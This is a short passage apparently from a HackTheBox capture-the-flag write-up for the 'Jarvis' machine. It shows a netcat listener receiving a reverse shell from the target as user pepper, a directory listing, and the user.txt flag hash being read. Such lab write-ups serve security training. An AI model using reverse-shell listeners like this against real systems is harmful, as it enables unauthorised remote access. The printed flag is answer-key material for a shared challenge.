 $nc -lvp 1234
listening on [any] 1234 ...
connect to [10.10.14.19] from supersecurehotel.htb [10.10.10.143] 48292
pepper@jarvis:~$ ls -al
ls -al
total 32
drwxr-xr-x 4 pepper pepper 4096 Mar  5  2019 .
drwxr-xr-x 3 root   root   4096 Mar  2  2019 ..
lrwxrwxrwx 1 root   root      9 Mar  4  2019 .bash_history -> /dev/null
-rw-r--r-- 1 pepper pepper  220 Mar  2  2019 .bash_logout
-rw-r--r-- 1 pepper pepper 3526 Mar  2  2019 .bashrc
drwxr-xr-x 2 pepper pepper 4096 Mar  2  2019 .nano
-rw-r--r-- 1 pepper pepper  675 Mar  2  2019 .profile
drwxr-xr-x 3 pepper pepper 4096 Mar  4  2019 Web
-r--r----- 1 root   pepper   33 Mar  5  2019 user.txt
pepper@jarvis:~$ cat user.txt
cat user.txt
2afa36c4f05b37b34259c93551f5c44f